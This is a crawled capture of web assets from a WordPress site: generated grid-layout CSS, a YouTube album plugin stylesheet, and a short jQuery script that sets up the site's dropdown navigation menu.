.grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=390507645&current-layout=single%7C%7Cpost%7C%7C156186
body_size: 465
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Навигация --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



